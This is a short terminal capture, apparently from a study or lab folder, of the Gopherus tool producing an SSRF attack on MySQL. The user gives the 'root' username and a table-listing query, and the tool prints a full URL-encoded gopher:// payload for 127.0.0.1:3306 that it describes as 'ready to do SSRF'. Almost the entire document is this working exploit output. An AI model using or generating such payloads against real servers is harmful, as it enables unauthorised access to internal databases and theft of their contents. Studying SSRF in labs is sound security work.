 root@DESKTOP-FCGQM5U:/study/gopher_protocol_mysql_query/Gopherus# gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%
72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32
%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%32%00%00%00%03%53%45%4c%45%43%54%20%54%41%42%4c%45%5f%4e%41%4d%45%20%46%52%4f%4d%20%49%4e%46%4f%52%4
d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------